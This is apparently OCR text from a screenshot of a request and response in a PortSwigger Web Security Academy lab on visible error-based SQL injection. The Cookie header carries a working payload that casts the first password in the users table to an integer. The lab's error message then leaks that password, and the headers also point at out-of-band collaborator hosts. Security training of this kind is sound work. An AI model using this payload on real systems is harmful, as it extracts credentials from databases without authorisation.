 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a1400bc04f427d0855863fd00530028.web-security-academy.net
3 Cookie: TrackingId='||CAST((SELECT password FROM users LIMIT 1)
AS int)--; session=9KPWchBNMCJknjMrEnt6mNw97xTWFnpH
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36 root@929k421bmj6tv1rwf59apyan0e6g94y.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://ki6vkdhm2um4bc77vgpl59qygpmrjf8.oastify.com/ref
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
\n
Web Secur
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"vzbh86uec7o0qlbkck5b"
ERROR: invalid input syntax for type integer: "vzbh86uec7o0qlbkck5b"